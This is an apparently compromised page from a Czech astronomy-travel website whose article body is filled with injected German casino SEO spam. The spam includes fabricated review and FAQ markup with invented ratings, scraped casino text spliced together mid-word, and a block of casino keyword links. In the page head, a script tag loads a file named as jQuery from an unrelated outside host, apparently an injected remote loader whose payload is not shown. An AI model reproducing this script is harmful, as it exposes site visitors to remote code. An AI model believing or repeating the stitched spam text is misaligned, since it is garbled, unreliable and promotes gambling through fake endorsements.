

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astrocesty.eu/rss/kings-casino-rozvadov-poker-turniere.html
body_size: 24987
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
            "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="robots" content="ALL,FOLLOW" />
    <meta name="description" content="ype": "Answer", "text": "Ja, Gamomat Online Casino Bonus wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Gamomat Online Casino Bonus in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Gamomat Online Casino Bonus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Gamomat Online Casino Bonus sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die best"
	/>
    <link rel="shortcut icon" href="/favicon.ico" />
	<link href="/favicon.ico" rel="icon" type="image/ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

    <title>
		kings casino rozvadov poker turniere | www.astrocesty.eu	</title>
    
		<link href="/style/jquery.lightbox-0.5.css" rel="stylesheet" media="screen" />
		<link href="/style/hlavni.css?v=2" rel="stylesheet" media="screen" />
		<link href="/style/print.css" rel="stylesheet" media="print" />


		<script type="text/javascript" src="/script/jquery.js"></script>
		<script type="text/javascript" src="/script/jquery.lightbox-0.5.js"></script>
		<script type="text/javascript" src="/script/jquery-script.js"></script>
		<script type="text/javascript" src="/script/editbox.js"></script>



<!-- Cookie Consent by https://www.CookieConsent.com -->
<script type="text/javascript" src="//www.cookieconsent.com/releases/4.0.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"cs","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"website_name":"www.astrocesty.eu","website_privacy_policy_url":""});


});


</script>

<link rel="canonical" href="https://www.astrocesty.eu/rss/kings-casino-rozvadov-poker-turniere.html"/>
<link rel="alternate" href="https://www.astrocesty.eu/rss/kings-casino-rozvadov-poker-turniere.html" xml:lang="de" lang="de" hreflang="de"/>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "kings casino rozvadov poker turniere",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4",
"reviewCount": "8527",
"bestRating": "5",
"worstRating": "4"
}}
</script>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->


<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">

    gtag('consent', 'update', {
        'functionality_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="tracking">

    gtag('consent', 'update', {
        'analytics_storage': 'granted'
    });


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="targeting">
    gtag('consent', 'update', {
        'ad_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body>

<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->

<div id="web">
	<!-- HEADER -->
	<div id="header">
    	<div id="logo">
<a href="/" title="Návrat na úvod">Astronomické cestování<span></span></a>		</div>
	</div>

<!--
		<div class="vyhledavani">
			
-->

           
  		<div id="drobinky">
			<ul>
				<li class="zde">Nacházíte se zde: </li><li class="first"><a href="/">Cestování nejen astronomické</a><span> » </span></li><li><a href="/aktualne.html">Aktuálně</a><span> » </span></li><li><strong>kings casino rozvadov poker turniere</strong></li></ul><div class="cleaner"></div>		</div>

	<!-- <div class="pravostred"> -->
	<div class="cols">

    <div class="stred"><div class="stredIn">


	<h1>kings casino rozvadov poker turniere</h1><div class="novinka novinkaDetail">
                <p class="datum"><time>2026-01-25 09:19:40</time></p><p style="text-align: justify;"> <!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "gamomat online casino bonus Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "gamomat online casino bonus" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Gamomat Online Casino Bonus sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Gamomat Online Casino Bonus wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Gamomat Online Casino Bonus in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Gamomat Online Casino Bonus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Gamomat Online Casino Bonus sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Gamomat Online Casino Bonus Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Gamomat Online Casino Bonus auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Gamomat Online Casino Bonus</h2>

    <p><strong>Gamomat Online Casino Bonus</strong> ﻿nie erhalten Sie 160 M&uuml;nzen.Diamond &amp; Fruits mit Handy oder Tablet spielen Den Diamond &amp; Fruits Slot gibt es nicht nur f&uuml;r den PC und Laptop. big m casino winners Wenn Sie stattdessen lieber mit Ihrem mobilen Ger&auml;t spielen, ist das ohne Probleme m&ouml;glich. <a href='http://www.astrocesty.eu/rss/1-year-old-sugar-rush.html'>1 Year Old Sugar Rush</a> Merkur hat Diamond &amp; Fruits auch f&uuml;r die Nutzung mit Smartphones und Tablets optimiert. Dank der HTML5-Technologie m&uuml;ssen Sie in den meisten Online Casinos keine App herunterladen, sondern k&ouml;nnen das Spiel direkt in Ihrem mobilen Browser starten. Die besten Casino Apps mit Diamond &amp; Fruits iPhone iPad Android Bonus 200 &euro; zu 100% Mit Echtgeld spielen H&auml;ufig gestellte Fragen (FAQ)Warum ist das Diamond &amp; Fruits Automatenspiel so beliebt? wildz bonus level Diamond &amp; Fruits stammt vom renommierten Hersteller Merkur. erfolgreich online casino spielen</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Gamomat Online Casino Bonus</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.6/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Somit k&ouml;nnen Spieler einen fairen Slot mit einem hervorragenden Gameplay genie&szlig;en. mr green casino ervaringen Gerade Freunde von klassischen Spielautomaten kommen mit Diamond &amp; Fruits auf ihre Kosten. all slots casino canada reviews Kann man den Online Slot in Deutschland um Echtgeld spielen? <a href='http://astrocesty.eu/rss/casino-monte-carlo-covid-19.html'>Casino Monte Carlo Covid 19</a> Ja, das ist ohne Probleme m&ouml;glich. online spielautomaten spielen Nach EU-Recht sind Sie grunds&auml;tzlich auf der sicheren Seite, wenn das betreffende Online Casino eine EU-Lizenz hat und deutsche Spieler nicht von der Teilnahme ausschlie&szlig;t. Wo findet man die besten Casinos online mit Diamond &amp; Fruits? the book of dead film</p><h2>Warum ist Gamomat Online Casino Bonus im Jahr 2025 so beliebt?</h2><p>Weiter oben auf dieser Seite haben wir f&uuml;r Sie die besten Online Casinos zusammengestellt, die Diamond &amp; Fruits anbietcasino bonus ohne einzahlung legacy of deaden. texas holdem.poker Die Anbieter wurden von uns getestet und wir k&ouml;nnen Sie Ihnen f&uuml;r ein tolles Spielerlebnis weiterempfehlen. Bietet Diamond &amp; Fruits eine gute Auszahlungsquote? Die Auszahlungsquote von Diamond &amp; Fruits liegt bei 95,31 %. casino sunset hamburg Das ist im Vergleich zu vielen anderen Online Slots etwas wenig, aber immer noch h&ouml;her als die Auszahlungsquoten von Automaten in Spielhallen und -banken. Wie viel kann man in Diamond &amp; Fruits gewinnen? paypal casino einzahlung bwin erfahrung</p><p>Sie k&ouml;nnen maximal 1.500 M&uuml;nzen mit einer Drehung gewinnen. mybet casino app Um auf diesen Betrag zu kommen, m&uuml;ssen Sie ein Vollbild einfahren, also neun gleiche Symbole treffen. Kann man auch mit Handy und Tablet zocken? pokerstars casino 1 cent Diamond &amp; Fruits ist auch auf Mobilger&auml;ten spielbar. slotsmillion casino login pokerstars chips set Der Entwickler Merkur hat eine mobile Version des Spiels entwickelt, die der Desktop-Version in nichts nachsteht. kong megaways slot demo Alle Funktionen sind vorhanden und Sie k&ouml;nnen die gleichen Gewinne wie in der PC-Version einfahren.</p><p>Das Spiel l&auml;uft auf Android Smartphones, iPhones, iPads, BlackBerrys und weiteren aktuellen mobilen Ger&auml;ten. <a href='https://www.wela-plast.de/artikel.php?p=american-roulette-payout-chart-Bestes-Casino-in-Europa'>American Roulette Payout Chart Bestes Casino In Europa</a> Muss man sich f&uuml;r das kostenlose Spiel auf CasinoOnline.de anmelden? billion casino royale mercado livre Nein, das ist nicht n&ouml;tig. Sie k&ouml;nnen das kostenlose Spiel direkt starten, indem Sie einfach auf das kleine Vorschaubild klicken. <a href='http://astrocesty.eu/rss/triple-8-online-casino.html'>Triple 8 Online Casino</a> Marcus D&ouml;rrCasinoonline.de Chefredakteur13 JAHRE ERFAHRUNG&Uuml;ber den AutorMarcus hat mehrere Jahre f&uuml;r Merkur Spielothek und Merkur International gearbeitet. jackpot online casino Seit 2016 casino bonus ohne einzahlung legacy of deadarbeitet er f&uuml;r CasinoOnline.de und gilt als Experte f&uuml;r Online Casinos und Slots in Deutschland.Mehr lesen Der umfangreichste Online Casino Ratgeber in Deutschland seit 2012Gesch&auml;ftsbereich 132, Charlottenstr. westspiel casino aachen</p><p>17 D-10117 Berlin, DeutschlandCasino OnlineEchtgeld Casinos PayPal Casinos Paysafecard Casinos Merkur Casinos Novoline Casinos Casino Apps Legale Online Casinos Casinos mit schneller Auszahlung Online Spielotheken Neue Casinos Live Casinos Roulette Casinos Blackjack Casinos Casinos mit und ohne Lizenz Casinos mit 5 Euro Einzahlung Kostenlose Spiele CasinoOnline.de&trade; Slot Turniere Spielautomaten Merkur Spiele Novoline Spiele Pragmatic Play Bally Wulff Spiele Book of Ra Eye of Horus Razor Shark Book of Dead Roulette Alle 9.037 kostenlosen Spiele Casino Tests Casumo Magic Red JackpotPiraten BingBong Wildz Caxino Karamba 22 Bet mr.play Betiton Casombie Alle Casino Tests Bonus Angebote Willkommensbonus Bonus ohne Einzahlung Freispiele ohne Einzahlung Weitere Bereiche Sportwetten Blog News &Uuml;ber Uns Online Casinos Ebook Men&uuml;Men&uuml;Zur&uuml;ckEchtgeld Casinos Echtgeld Casinos PayPal Casinos Paysafecard Casinos Merkur Casinos Novoline Casinos Casino Apps Legale Online Casinos Casinos mit schneller Auszahlung Online Spielotheken Neue Casinos Live Casinos Roulette Casinos Blackjack Casinos Casinos mit und ohne Lizenz Casinos mit 5 Euro Einzahlung Kostenlose Spiele Kostenlose Spiele CasinoOnline.de&trade; Slot Turniercasino bonus ohne einzahlung legacy of deade Spielautomaten Merkur Spiele Novoline Spiele Pragmatic Play Bally Wulff Spiele Book of Ra Eye of Horus Razor Shark Book of Dead Roulette Alle 9.037 kostenlosen Spiele Casino Tests Casino Tests Casumo Magic Red JackpotPiraten BingBong Wildz Caxino Karamba 22 Bet mr.play Betiton Casombie Alle Casino Tests Bonus Angebote Bonus Angebote Willkommensbonus Bonus ohne Einzahlung Freispiele ohne Einzahlung Weitere Bereiche Weitere Bereiche Sportwetten Blog News &Uuml;ber Uns Online Casinos Eb ﻿ern f&uuml;r Grundst&uuml;cke, Versorgungswerke, Bahnh&ouml;fe oder Frei Parken, erhalten die Spieler Grundpreise. H&auml;user und Hotels k&ouml;nnen den Preis erh&ouml;hen.Passiert Mister Monopoly LOS, werden alle nachfolgenden Preise auf dem Spielfeld verdoppelt. pathfinder 2e book of the dead pdf anyflip Steuern k&ouml;nnen die Bonus Gewinne verringern, jedoch k&ouml;nnen Spieler kein Guthaben au&szlig;er Bonus Gewinnen verlieren. Sind alle W&uuml;rfe ausgef&uuml;hrt, zahlt das Monopoly Live Casino Game die Bonus Gewinne samt Eins&auml;tzen aus und das Hauptspiel wird</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Gamomat Online Casino Bonus sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Gamomat Online Casino Bonus wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Gamomat Online Casino Bonus in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Gamomat Online Casino Bonus?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Gamomat Online Casino Bonus sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Gamomat Online Casino Bonus Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Gamomat Online Casino Bonus auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p style="text-align: justify;"><a href='/rss/casino-in-jackpot.html'  title='casino in jackpot'>casino in jackpot</a><br><a href='/rss/leovegas-casino-is-legal-in-india.html'  title='leovegas casino is legal in india'>leovegas casino is legal in india</a><br><a href='/rss/online-casino-gates-of-olympus.html'  title='online casino gates of olympus'>online casino gates of olympus</a><br><a href='/rss/online-casino-mit-bonus.html'  title='online casino mit bonus'>online casino mit bonus</a><br><a href='/rss/casino-dortmund-innenstadt.html'  title='casino dortmund innenstadt'>casino dortmund innenstadt</a><br><a href='/rss/the-best-slot-online-casino.html'  title='the best slot online casino'>the best slot online casino</a><br><a href='/rss/casino-w-poker.html'  title='casino w poker'>casino w poker</a><br><a href='/rss/mr-green-casino-legal.html'  title='mr green casino legal'>mr green casino legal</a><br><a href='/rss/casino-duisburg-hotel.html'  title='casino duisburg hotel'>casino duisburg hotel</a><br><a href='/rss/hotel-y-casino-winmeier.html'  title='hotel y casino winmeier'>hotel y casino winmeier</a><br><a href='/rss/wunderino.de-casino.html'  title='wunderino.de casino'>wunderino.de casino</a><br><a href='/rss/merkur24-online-casino-kostenlos.html'  title='merkur24 online casino kostenlos'>merkur24 online casino kostenlos</a><br><a href='/rss/106-sugar-rush.html'  title='106 sugar rush'>106 sugar rush</a><br><a href='/rss/jackpotpiraten-freispiele-ohne-einzahlung.html'  title='jackpotpiraten freispiele ohne einzahlung'>jackpotpiraten freispiele ohne einzahlung</a><br><a href='/rss/9-casino.html'  title='9 casino'>9 casino</a><br><a href='/rss/pokerstars-bonus-einsehen.html'  title='pokerstars bonus einsehen'>pokerstars bonus einsehen</a><br><a href='/rss/book-of-ra-big-win.html'  title='book of ra big win'>book of ra big win</a><br><a href='/rss/casino-spin-the-wheel.html'  title='casino spin the wheel'>casino spin the wheel</a><br><a href='/rss/prime-casino-state-line.html'  title='prime casino state line'>prime casino state line</a><br><a href='/rss/casino-club-neuchatel.html'  title='casino club neuchatel'>casino club neuchatel</a><br><a href='/rss/come-on-casino-auszahlung.html'  title='come on casino auszahlung'>come on casino auszahlung</a><br><a href='/rss/bet365-casino-live.html'  title='bet365 casino live'>bet365 casino live</a><br><a href='/rss/no-bonus-casino-withdrawal-times.html'  title='no bonus casino withdrawal times'>no bonus casino withdrawal times</a><br><a href='/rss/casino-mommsenstadion-berlin.html'  title='casino mommsenstadion berlin'>casino mommsenstadion berlin</a><br><a href='/rss/gates-of-olympus-how-to-win.html'  title='gates of olympus how to win'>gates of olympus how to win</a><br><a href='/rss/casino-no-deposit-bonus-august-2019.html'  title='casino no deposit bonus august 2019'>casino no deposit bonus august 2019</a><br><a href='/rss/sugar-rush-kid-gif.html'  title='sugar rush kid gif'>sugar rush kid gif</a><br><a href='/rss/texas-holdem-poker-pravila.html'  title='texas holdem poker pravila'>texas holdem poker pravila</a><br><a href='/rss/jelly-bean-casino-bonus-code-2019.html'  title='jelly bean casino bonus code 2019'>jelly bean casino bonus code 2019</a><br><a href='/rss/casino-baden-baden-ab-welchem-alter.html'  title='casino baden baden ab welchem alter'>casino baden baden ab welchem alter</a><br></p>
<p style="text-align: justify;"></p>
</div>
</div></div><!-- konec .stred -->


    <!-- PRAVY -->
		<div class="pravy"><div class="pravyIn">


                <div class="editboxArea"><div class="aktuality"><div class="editboxIn"><h3>Novinky</h3><br /><br /><div class="novinka"><h4><a href="/aktualne/obri-dlouhych-vln.html">Obři dlouhých vln</a></h4><p class="datum">31.03.2021</p><p>Patří mezi deset nejvyšších staveb v Česku, svého druhu je ale v naší zemi jediný.  <a href="/aktualne/obri-dlouhych-vln.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/svet-vystrizeny-z-papiru.html">Svět vystřižený z papíru</a></h4><p class="datum">30.03.2021</p><p>Nemusíte cestovat do vzdálené ciziny, abyste spatřili Sochu Svobody, Big Ben nebo Velkou čínskou... <a href="/aktualne/svet-vystrizeny-z-papiru.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/souteska-s-nadechem-pralesa.html">Soutěska s nádechem pralesa</a></h4><p class="datum">29.03.2021</p><p>U našich slovenských sousedů platí za jednu z nejkrásnějších soutěsek. Přitom z Česka je to... <a href="/aktualne/souteska-s-nadechem-pralesa.html">číst více</a></p></div><div class="right"><a href="/aktualne.html">» více novinek</a></div></div></div><div class="editbox_klik" id="editbox_63"><div class="editbox"><div class="editboxIn"><h3>Naši partneři</h3>
<p><a href="http://www.astrovm.cz"><img height="69" width="157" alt="Hvězdárna Valašské Meziříčí" src="/userfiles/obrazky/obr_obecne/logo_hvm.jpg" /></a><br />
<a href="http://www.astrokysuce.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_knm.jpg" alt="Kysucká hvezdáreň v Kysuckom Novom Meste" /></a><br />
<a href="http://www.sk-cz.eu"><img height="60" width="157" alt="OP Přeshraniční spolupráce SR-ČR 2007-2013" src="/userfiles/obrazky/obr_obecne/logo_opps.jpg" /></a><br />
<img height="60" width="157" alt="Společně bez hranic" src="/userfiles/obrazky/obr_obecne/logo_erdf.jpg" /><br />
<a class="imageLink" href="http://www.regionbilekarpaty.cz"><img height="75" width="157" src="/userfiles/obrazky/obr_obecne/logo_rbkm.jpg" alt="Region Bílé Karpaty" /></a><br />
<a class="imageLink" href="http://www.tsk.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_tskm.jpg" alt="Trenčianský samosprávny kraj" /></a><br />
<a class="imageLink" href="http://www.kr-zlinsky.cz"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zk.jpg" alt="Zlínský kraj" /></a><br />
<a class="imageLink" href="http://www.zask.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zsk.jpg" alt="Žilinský samosprávny kraj" /></a><a class="imageLink" href="http://www.kr-zlinsky.cz"><br />
</a></p></div></div></div></div>
		</div></div><!-- konec .pravy -->
    <!-- <br class="cleaner"/> -->



	<!-- </div> --><!-- #pravostred --> <!-- LEVY -->
	<div class="levy">
		
        <ul id="menu"><li><a href="/lokality.html">Lokality</a></li><li><a href="/toulky-po-naftarskem-prihranici.html">Toulky po naftařském příhraničí</a></li><li><a href="/spolecne-nebe.html">Společné nebe</a></li><li><a class="klikaci" href="/aktualne.html">Aktuálně</a></li><li><a href="/hledat-na-mape.html">Hledat na mapě</a></li><li><a href="/nase-trasy.html">Naše trasy</a></li><li><a href="/ke-stazeni.html">Ke stažení</a></li><li class="last"><a href="/kontakt.html">Kontakt</a></li></ul>
        <div class="editboxArea"></div>						
		
       
  </div><!-- konec #levy -->
  
           
  
        
		</div><!-- konec .cols -->
<br class="cleaner" />

    <!-- VYHLEDÁVÁNÍ A MAPA WEBU -->
    <div class="vyhledavani">
<a class="mapaWebu" href="/mapa-webu.html">mapa webu</a><br />
	<div class="cleaner"></div>
    </div>


  <!-- FOOTER -->
	<div id="footer">
		<div class="footerIn">
<div class="editbox"><div class="editboxIn"><div class="footerLevy">
<p>Hvězdárna Valašské Meziříčí, p.o., Vsetínská 78, 757 01 Valašské Meziříčí<br />
Telefon: 571 611 928, Web: <a href="http://www.astrovm.cz/" title="Přejít na web">www.astrovm.cz</a>, E-mail: <a href="mailto:info@astrovm.cz" title="Napsat zprávu">info@astrovm.cz</a></p>
<p>Tyto webové stránky jsou vytvořeny v rámci projektu přeshraniční spolupráce<br />
Slovenská republika – Česká republika s názvem Astronomické cestování.</p>
</div>
<div class="footerPravy">
<p>Projekt je spolufinancován z Fondu Mikroprojektů Operačního programu přeshraniční<br />
spolupráce Slovenská republika – Česká republika 2007–2013</p>
<p class="right"><img width="300" height="32" src="/userfiles/paticka/logaFooter.gif" alt="" /></p>
</div></div></div>      <div class="cleaner"></div>

	</div></div><!-- konec #footer -->

</div><!-- konec #web -->

<div class="copyright">
<a href="#" id="open_preferences_center">Nastavení cookies</a> | Vyrobil: <a class="webconsult" href="http://www.webconsult.cz/" title="Kvalita, kterou Vaši zákazníci ocení!">WebConsult.cz</a>
  <span> – redakční systém </span>
  <a class="ibis" href="http://www.ibis-cms.cz/" title="Publikační a redakční systém Ibis CMS">Ibis CMS</a>
</div>
</body>
</html>
